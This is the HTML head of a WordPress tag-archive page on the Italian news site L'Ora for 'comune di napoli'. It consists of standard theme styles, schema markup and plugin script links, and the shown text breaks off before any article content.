

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oranotizie.com/tag/comune-di-napoli/
body_size: 41318
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
  <meta charset="UTF-8">
  <title>comune di napoli Archives - L&#039;Ora</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="icon" type="image/png" href="/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png">
  <link rel="canonical" href="/tag/comune-di-napoli/">
  <meta property="og:locale" content="it_IT">
  <meta property="og:type" content="article">
  <meta property="og:title" content="comune di napoli Archives - L&#039;Ora">
  <meta property="og:url" content="https://www.oranotizie.com/tag/comune-di-napoli/">
  <meta property="og:site_name" content="L&#039;Ora">
  <meta property="og:image" content="https://www.oranotizie.com/wp-content/uploads/2021/03/544x180-Senza-Sfondo-LOra.png">
  <meta property="og:image:width" content="544">
  <meta property="og:image:height" content="180">
  <meta property="og:image:type" content="image/png">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@OCronache">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.oranotizie.com/tag/comune-di-napoli/","url":"https://www.oranotizie.com/tag/comune-di-napoli/","name":"comune di napoli Archives - L&#039;Ora","isPartOf":{"@id":"https://www.oranotizie.com/#website"},"primaryImageOfPage":{"@id":"https://www.oranotizie.com/tag/comune-di-napoli/#primaryimage"},"image":{"@id":"https://www.oranotizie.com/tag/comune-di-napoli/#primaryimage"},"thumbnailUrl":"https://www.oranotizie.com/wp-content/uploads/2021/09/giovanni-moscarella-1.jpg","breadcrumb":{"@id":"https://www.oranotizie.com/tag/comune-di-napoli/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/tag/comune-di-napoli/#primaryimage","url":"https://www.oranotizie.com/wp-content/uploads/2021/09/giovanni-moscarella-1.jpg","contentUrl":"https://www.oranotizie.com/wp-content/uploads/2021/09/giovanni-moscarella-1.jpg","width":735,"height":416},{"@type":"BreadcrumbList","@id":"https://www.oranotizie.com/tag/comune-di-napoli/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.oranotizie.com/"},{"@type":"ListItem","position":2,"name":"comune di napoli"}]},{"@type":"WebSite","@id":"https://www.oranotizie.com/#website","url":"https://www.oranotizie.com/","name":"L&#039;Ora","description":"Ultima Ora: Notizie di cronaca, politica, mondo, sport, calcio, economia, cinema, cultura e tendenze, scienza e medicina, tecnologia e internet in tempo ...","publisher":{"@id":"https://www.oranotizie.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.oranotizie.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.oranotizie.com/#organization","name":"L'Ora","url":"https://www.oranotizie.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/#/schema/logo/image/","url":"https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png","contentUrl":"https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png","width":280,"height":96,"caption":"L'Ora"},"image":{"@id":"https://www.oranotizie.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/322625414979932","https://x.com/OCronache","https://www.instagram.com/ora_notizie/","https://www.youtube.com/UCjTPvSESBtOJL0mWjyy2Ymg"]}]}
  </script>
  <link rel='dns-prefetch' href='//www.googletagmanager.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//use.fontawesome.com'>
  <link rel='dns-prefetch' href='//pagead2.googlesyndication.com'>
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Feed dei commenti" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; comune di napoli Feed del tag" href="/tag/comune-di-napoli/feed/">
  <script type="text/javascript">
  /* <![CDATA[ */
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oranotizie.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
  /*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  /* ]]> */
  </script>
  <link rel='stylesheet' id='wc-blocks-checkout-style-css' href='/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=1.0' type='text/css' media='all'>
  <style id='wp-emoji-styles-inline-css' type='text/css'>

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <style id='classic-theme-styles-inline-css' type='text/css'>
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all'>
  <link rel='stylesheet' id='cookie-notice-front-css' href='/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all'>
  <link rel='stylesheet' id='nd_esbi_style-css' href='/wp-content/plugins/nd-stats-for-envato-sales-by-item/css/style.css?ver=6.5.2' type='text/css' media=''>
  <link rel='stylesheet' id='rs-plugin-settings-css' href='/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all'>
  <style id='rs-plugin-settings-inline-css' type='text/css'>
  #rs-demo-id {}
  </style>
  <link rel='stylesheet' id='rfw-style-css' href='/wp-content/plugins/rss-feed-widget/css/style.css?ver=2024040318' type='text/css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.8.2' type='text/css' media='all'>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.8.2' type='text/css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.8.2' type='text/css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: visible; }
  </style>
  <link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CNiramit%3A500%2C400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all'>
  <link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.2/css/all.css' type='text/css' media='all' integrity="sha384-vSIIfh2YWi9wW0r9iZe7RJPrKwp6bG+s9QZMoITbCckVJqGCCRhc+ccxNcdpHuYu" crossorigin="anonymous">
  <link rel='stylesheet' id='font_awesome-css' href='/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='td-theme-css' href='/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all'>
  <style id='td-theme-inline-css' type='text/css'>
  @media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}
  </style>
  <link rel='stylesheet' id='td-theme-woo-css' href='/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.2' type='text/css' media='all'>
  <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.5.2' type='text/css' media='all'>
  <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all'>
  <link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-1CjXmylX8++C7CVZORGA9EwcbYDfZV2D4Kl1pTm3hp2I/usHDafIrgBJNuRTDQ4f" crossorigin="anonymous">
  <style id='font-awesome-official-v4shim-inline-css' type='text/css'>
  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
  }

  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
  }

  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
  unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
  }
  </style>
  <script type="text/javascript" id="cookie-notice-front-js-before">
  /* <![CDATA[ */
  var cnArgs = {"ajaxUrl":"https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php","nonce":"7d0f81afd1","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="wc-add-to-cart-js-extra">
  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.oranotizie.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="woocommerce-js-extra">
  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script>
